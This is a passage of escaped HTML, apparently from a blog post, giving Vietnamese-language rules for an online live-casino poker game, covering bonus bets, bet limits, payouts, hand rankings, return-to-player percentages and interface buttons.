face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Khôi phục cho phép bạn hủy bỏ lần đặt cược cuối cùng đã\nđặt. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBằng cách nhấp chuột lại nút Khôi phục, sẽ hủy bỏ từng lần đặt\ncược một ngược thứ tự chúng được đặt cược. Điều này chỉ xảy ra khi đèn MÀU XANH\nLÁ CÂY hoặc MÀU VÀNG sáng lên (mở đặt cược). Khi đã kết thúc đặt cược (ĐÈN MÀU\nĐỎ), bạn sẽ không thể hủy đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC BẰNG TIỀN THƯỞNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng là đặt cược tùy chọn và không thể\nđặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Tiền tố, mũi\ntên sáng lên thông báo cho bạn biết điểm đặt cược bằng Tiền thưởng đã bật. Đặt\ncược bằng Tiền thưởng của bạn tương tự như cách bạn đặt cược Tiền tố. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bằng Tiền thưởng được đánh giá chỉ dựa trên phần\nbài có năm quân bài đầu tiên. Nếu bạn có một cặp Át hoặc cặp bài cao hơn và bạn\nquyết định Theo cược, bạn sẽ thắng cuộc đặt cược bằng Tiền thưởng và sẽ được trả\ntiền tùy theo bàn chơi trả tiền bằng Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC MỨC ĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảng MỨC ĐẶT CƯỢC hiển thị số tiền đặt cược tối thiểu và tối\nđa được phép.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-a59d2e4e-7fff-a2db-b7eb-4e5889471631\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 61px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"61\" src=\"https:\/\/lh6.googleusercontent.com\/tewhBi3S5yQINLl7NT_w7nxI0ZTwM80hxJ7KjmWZRUeN3_LHozB0WW3W_gGxgU-2iguWItBw-ZUc-AknHy6fFPY1fhdxuVMeadFa2tpiMlPAm6rPrZYNzvmwdCnDQGwXtOXSr-46ARTtm4uvwhXf160\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn đặt cược thấp hơn mức đặt cược tối thiểu, bạn sẽ thấy\nthông báo chú giải công cụ trên điểm đặt cược thông báo cho bạn về số tiền cược\ntối thiểu được phép. Nếu bạn đặt cược thấp hơn mức đặt cược tối thiểu được\nphép, vào cuối thời gian đặt cược, đặt cược của bạn sẽ bị hủy bỏ. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn cố gắng đặt cược cao hơn mức đặt cược tối đa, bạn sẽ\nthấy một thông báo chú giải công cụ trên điểm đặt cược nhắc nhở bạn về mức đặt\ncược tối đa và bạn sẽ không thể đặt cược. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETIỀN THANH TOÁN \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn di con trỏ qua bảng mức cược trên màn hình bạn sẽ\nnhìn thấy các bàn thanh toán Tiền tố và Tiền thưởng. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán tiền Theo cược theo tỷ lệ 1:1. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENên nhớ rằng bạn phải THEO CƯỢC để nhận phần thắng cược bằng\nTiền thưởng! Nếu bạn BỎ BÀI, tiền cược bằng Tiền thưởng sẽ bị mất, ngay cả khi\nbạn có phần bài có giá trị.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVÁN BÀI THẮNG \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau:\nLá Át (cao hoặc thấp), Già, Đầm, Bồi, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A,\nK, Q, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-fa091c37-7fff-80d5-f90e-c78eee3c0218\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh6.googleusercontent.com\/xNS0bd5W0v9AVWiPRjm_lOmCNspz11avetWxMI0Wz5jzUG33xZjZSXcbz7ot93QRtRD29h-hCfLTKBxqg_JZJm476NeewXeaoiKY2s_jxwGO27Vg8sIwHFY9lGF6WaYTjgzgwo4mThnyPyaeTVY0alE\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh lớn là 1 ván bài gồm Át, Già, Đầm, Bồi và 10 cùng chất.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 38px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"38\" src=\"https:\/\/lh6.googleusercontent.com\/M0vViUyYCxb76z8n8eW8fxV-KLNlmGkbK6JjfJzsTKb2QtQCZYXsFLsd07AciCU9DCBz8FXaTPhXoAhCel4muNEtBpuwFIT_EA-Tkg4sj59-uSGGuyFXcQh4s2VeSk3BsfrnAS44ierD0JLPR3RXaqk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThùng phá sảnh là 1 ván bài gồm năm lá theo thứ tự, cùng 1 chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/A8FODIC6zwlRw0yfZ-BixOksSCvyOSkqIR_DFqBvyzA6jaJ_5-f4RG_YtXKtg2z_FqVVeohy6S28wCGm13TfuEnl6LpDH1YK4emV9HGXqsTggjgQgSUhM6Ei48NyK6Plq0SQeTV5VDYwjFw4Evq8Mvc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETứ quý là 1 ván bài gồm bốn lá 1 cùng thứ hạng và bất cứ lá nào khác. Ví dụ, Bốn Át trong phần bài của bạn sẽ là 1 Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 11pt; margin-right: 11pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh3.googleusercontent.com\/CINNiMfPMzxYw2x7eNQO36hsfBiM2yU2UYYufhG5opEKhimeULoaNl8JMowd6yWwLQQkWCQw3fAsngDtKmuaACva_vY0bPKjLAFWGV1yEYP1ekCnY8aqVIlGS_BR0XqIJC5xYvYD0TZmpypMP4gMZoI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECù lũ là 1 ván bài gồm bộ ba lá cùng một hạng và một bộ hai lá có hạng khác, ví dụ ba lá Già và hai lá Sáu. Giữa hai cù lũ, ván bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHOÀN TRẢ CHO NGƯỜI CHƠI \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người\nchơi đối với đặt cược Tiền tố là 97,84% và đối với đặt cược bằng Tiền thưởng là\n93,74%.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐÀM THOẠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Đàm Thoại bật hộp đàm thoại vì thế bạn có thể gửi tin nhắn cho người chia bài và những người chơi khác\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EMÃ SỐ NGƯỜI CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-d5ac4594-7fff-2a3f-818b-20eaab8b801c\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 90px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh6.googleusercontent.com\/i-5pduz6JmCJFVoT3Hg98uCtK08VJkICzNMwcOUW-UVGK5H-HSKRcTv_MEVq_rBQoy5ogPntVoSEsJosczV8Q9EQcqu6FWGPsIDsBaxT2nyUYN2jdUreuqHYxdHK-lBMU9pdDSdMB56mcg58dsgKye4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"90\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo Mã Số Trò Chơi sẽ luôn hiển thị ở phía dưới cùng bên trái của các trò chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục này hiển thị thẻ bài cho bất kỳ trò chơi nào - Mã Số Trò Chơi hiện tại ( GMT Time; HH:MM:SS). Nếu bạn có bất kỳ thắc mắc nào và muốn liên hệ với bộ phận dịch vụ khách hàng của chúng tôi, bạn luôn nên ghe chép lại ( hoặc chụp ảnh màn hình) Mã Số Trò Chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Lịch Sử ở phía dưới cùng bên phải màn hình sẽ bật các trò chơi trực tuyến mà bạn đã chơi và kết quả của các trò chơi đó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÀI ĐẶT\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Tắt ÂM ở phía dưới cùng bên trái màn hình sẽ tắt toàn bộ âm thanh và tiếng của trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENút Cài Đặt bật menu của các cài đặt có thể thay đổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBên trong các cài đặt, bạn có thể thay đổi hiển thị trò chơi từ Hiển Thị 3D sang Hiển Thị Cổ Điển. Theo mặc định, bạn nhìn thấy Hiển Thị 3D của trò chơi. Bạn cũng có thể điều chỉnh chất lượng video, cùng như ẩn các trò chuyên của người chơi khác. Nút Toàn Màn Hình ở phía dưới cùng bên phải của màn hình sẽ bật chế độ tòa màn hình và trò chơi sẽ mở rộng toàn màn hình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , 